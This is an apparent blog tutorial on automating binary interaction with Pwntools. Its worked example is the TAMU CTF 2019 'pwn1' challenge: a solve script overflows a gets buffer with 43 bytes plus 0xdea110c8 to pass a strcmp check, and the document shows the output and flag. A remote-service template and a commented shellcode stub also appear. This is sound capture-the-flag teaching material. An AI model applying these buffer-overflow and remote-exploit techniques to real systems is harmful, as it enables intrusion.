Pwntools 103 - Automating Binary Interaction
About The Project
In continuation of Arch Cloud Labs’ previous blog post on Pwntools, we dive deeper into the Pwntools framework, focusing on automating interactions with binary programs. Imagine a scenario where you need your binary to follow a specific path before deploying your final payload. Simply piping your shellcode into the binary won’t suffice. This is where Pwntools’ “io” methods come to the rescue, simplifying the automation of both local and remote exploits across a variety of protocols. Let’s get started!
Challenge & Vulnerability Overview
The challenge binary is from the TAMU CTF in 2019 and can eb found here.
Initial analysis with file and checksec reveals a dynamically linked non-stripped binary with a handful of security features, but notably missing the stack canary value.
Why is this notable? The lack of a security feature is in itself a clue that this challenge may require the end-user to overflow a buffer, and spoiler it does!
➜  file pwn1
    pwn1: ELF 32-bit LSB pie executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=d126d8e3812dd7aa1accb16feac888c99841f504, not stripped

➜  tamu19_pwn1 git:(master) ✗ pwn checksec pwn1

    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
The challenge requires the competitor to overflow a fixed length buffer to overwrite the variable that comes next on the stack to pass a strcmp check. The image below highlights three separate “checks” via strcmp function calls.

Both check 1 and check 2 leverage fgets to receive up to 43 bytes of user input. However, check 3 leverages a gets call. The function gets takes an arbitrary length of user input to store in a given buffer. This is where our vulnerable function call exists that can result in overflowing a variable’s buffer. The image below shows these variables.

If the competitor can overflow vuln_buffer, and then overwrite var_to_overwrite, it’s possible to pass the third and final check resulting in a solved challenge.
This is a fairly straight forward challenge, but this challenge requires a significant amount of user interaction. While there are many ways to script interaction with a given binary, Pwntools provides a handful of helper functions to make this process easy for CTF players. Let’s explore the “default” way provided to us with the “pwn” template.
Automating Binary Interactions
To start, let’s generate our solve script via pwn template > solve.py The output below shows the default generated template that can be easily adapted to a competitor’s needs, but our focus will be on the “exploit goes here” section.
from pwn import *

# Set up pwntools for the correct architecture
context.update(arch='i386')
exe = './path/to/binary'

# Many built-in settings can be controlled on the command-line and show up
# in "args".  For example, to dump all data sent/received, and disable ASLR
# for all created processes...
# ./exploit.py DEBUG NOASLR


def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe] + argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

io = start()

# shellcode = asm(shellcraft.sh())
# payload = fit({
#     32: 0xdeadbeef,
#     'iaaa': [1, 2, 'Hello', 3]
# }, length=128)
# io.send(payload)
# flag = io.recv(...)
# log.success(flag)

io.interactive()
Setting a breakpoint after io and printing the object, we see that its an object of the tubes.process.process class.
-> io = start()
(Pdb) n
[+] Starting local process './pwn1': pid 16380
-> io.recvline()
(Pdb) p io
<pwnlib.tubes.process.process object at 0x7f5fdf595210>
The pwnlib.tubes class contains numerous methods to interact with local processes, remote services, serial interfaces, etc… We’ll be using pwnlib.tubes.process.process to interact with the local binary to send data via stdin. However, the process class also contains methods to make understand the state of the current running binary like verifying if ASLR is enabled or not, listing libraries, etc….
To automate the interaction the pwn challenge requires, the competitor must send two static string
values followed by the “buffer overflow payload”. The sending and recieving of said data can be achieved via the “sendline” and “recvline” functions.
The function sendline will send whatever data one provides followed by a newline character.
This payload must fill up the fixed length buffer (43 bytes) and then overwrite the integer value. Integers on x86/x64 architecture are 4 bytes in length, thus our payload will be 43 bytes of garbage (in this case As) and then the contents that must match the conditional check (0xdea110c8).
#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

FIRST = "Sir Lancelot of Camelot" # message 1
SECOND = "To seek the Holy Grail." # message 2
THIRD = b'A' * 0x2b # BoF
THIRD += p32(0xdea110c8) # payload

context.log_level = "debug"
io = start()
io.recvline()
io.sendline(FIRST)
io.recvline()
io.sendline(SECOND)
io.recvline()
io.sendline(THIRD)
io.interactive() #<--- what is this!
The final line of the exploit script above “`io.interactive()``” returns stdin and stdout to the end user to manually interact with the program. For this challenge, we’ll return control flow to the competitor after the final payload has been sent, also leading to the flag being printed to stdout. The content below shows the execution of the solve script.
[+] Starting local process './pwn1': pid 24984
[DEBUG] Received 0x81 bytes:
    b'Stop! Who would cross the Bridge of Death must answer me these questions three, ere the other side he see.\n'
    b'What... is your name?\n'
  io.sendline(FIRST)
[DEBUG] Sent 0x18 bytes:
    b'Sir Lancelot of Camelot\n'
  io.sendline(SECOND)
[DEBUG] Sent 0x18 bytes:
    b'To seek the Holy Grail.\n'
[DEBUG] Received 0x2d bytes:
    b'What... is your quest?\n'
    b'What... is my secret?\n'
[DEBUG] Sent 0x30 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 c8  10 a1 de 0a  │AAAA│AAAA│AAA·│····│
    00000030
[*] Switching to interactive mode
What... is my secret?
[*] Process './pwn1' stopped with exit code 0 (pid 24984)
[DEBUG] Received 0x26 bytes:
    b'Right. Off you go.\n'
    b'flag{g0ttem_b0yz}\n'
    b'\n'
Right. Off you go.
flag{g0ttem_b0yz}
WOO! The execution has been automated and The flag has been obtained. But what happens when we run into a more complex challenge that require further debugging?
Local GDB Integration
The debug output printed in the previous code block was achieved by adding context.log_level = "debug" to the solve script. This is a handy flag to include when dealing with complex challenges that require a significant amount of interaction or to simply debug your interactions. However, it’s likely you will encounter in more complex situations where you’ll want to use gdb. The default pwntools template will drop you into a gdb session and execute user-provided gdb commands by executing python3 ./solve.py GDB.
# Many built-in settings can be controlled on the command-line and show up
# in "args".  For example, to dump all data sent/received, and disable ASLR
# for all created processes...
# ./exploit.py DEBUG NOASLR

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe] + argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())
The gdbscript variable is where to specify additional gdb commands to interact with the challenge binary. For demonstration purposes, we’ll modify gdbscript to break on the gets call as shown in the code snippet below.
gdbscript = '''
b gets
continue
'''.format(**locals())
Now, by executing python3 ./solve.py GDB we will be dropped into a GDB shell and break on gets calls. Once we have examined registers and debugged our script, the competitor can rerun the solve script as-is and remove the CLI args of “GDB”. This is pretty handy and prevents having a directory full of scripts with names like “tmp.py” and “tmp2.py”.
Additional Options for Generating Templates
This walkthrough was focused around local binaries, but what about that remote service you’re looking to pwn? When creating the template with pwn template additional arguments of --host and --port can be provided to create additional methods that will make it easy for competitors to throw shellcode at remote services.
For example, executing pwn template --host 8.8.8.8 --port 53 will generate the following template:
from pwn import *

# Set up pwntools for the correct architecture
context.update(arch='i386')
exe = './path/to/binary'

# Many built-in settings can be controlled on the command-line and show up
# in "args".  For example, to dump all data sent/received, and disable ASLR
# for all created processes...
# ./exploit.py DEBUG NOASLR
# ./exploit.py GDB HOST=example.com PORT=4141 EXE=/tmp/executable
host = args.HOST or '8.8.8.8'
port = int(args.PORT or 53)

def start_local(argv=[], *a, **kw):
    '''Execute the target binary locally'''
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe] + argv, *a, **kw)

def start_remote(argv=[], *a, **kw):
    '''Connect to the process on the remote host'''
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
    return io

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.LOCAL:
        return start_local(argv, *a, **kw)
    else:
        return start_remote(argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

io = start()

# shellcode = asm(shellcraft.sh())
# payload = fit({
#     32: 0xdeadbeef,
#     'iaaa': [1, 2, 'Hello', 3]
# }, length=128)
# io.send(payload)
# flag = io.recv(...)
# log.success(flag)

io.interactive()
The addition of the start_local and start_remote methods make it easy to switch between testing exploits locally vs against a remote service. By providing an argument of LOCAL to the pwntools script, the exploit will be executed against the local binary. The absence of any argument will test the payload remotely.
Beyond The Blog
The pwntools tubes library contains a diverse set of methods and classes that can apply to different remote services a competitor may need to interact with. This includes ssh, serial connections and good old HTTP. Understanding how to leverage these libraries and the args provided to the pwn script template, you can iterate faster with debugging your solve scripts while staying organized and not having a thousand temporary files created. If you found this blog post useful, please share with your friends. Thanks for reading!
Note this article was edited with the help of ChatGPT